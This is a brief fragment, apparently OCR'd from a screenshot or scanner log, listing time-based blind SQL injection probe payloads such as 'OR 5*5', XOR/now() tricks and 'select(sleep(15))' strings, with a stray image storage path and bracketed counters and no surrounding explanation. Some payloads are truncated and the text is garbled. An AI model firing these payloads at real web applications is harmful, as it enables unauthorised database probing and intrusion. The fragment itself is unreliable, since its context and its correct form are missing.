
-1 OR 5*5
[56-56] 1
555*if(now()
[56-57] 1
5550'XOR(555*if(now()
[56-58] 1
5550"XOR(555*if(now()
[56-59] 1
(select(0)from(select(sleep(15))
(select(0)from(select(sleep(15)